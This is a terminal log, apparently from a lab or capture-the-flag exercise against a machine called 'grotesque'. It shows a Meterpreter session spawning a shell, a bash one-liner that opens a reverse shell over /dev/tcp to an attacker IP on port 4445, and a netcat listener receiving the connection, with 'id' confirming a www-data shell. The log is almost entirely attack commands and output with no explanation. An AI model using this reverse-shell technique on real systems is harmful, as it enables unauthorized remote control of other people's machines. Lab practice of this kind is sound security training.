 meterpreter > shell
Process 24784 created.
Channel 1 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
bash -c 'bash -i >& /dev/tcp/192.168.31.73/4445 0>&1'
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ nc -lnvp 4445
listening on [any] 4445 ...
connect to [192.168.31.73] from (UNKNOWN) [192.168.31.29] 43424
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
bash: cannot set terminal process group (506): Inappropriate ioctl for device
bash: no job control in this shell
www-data@grotesque:$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@grotesque:$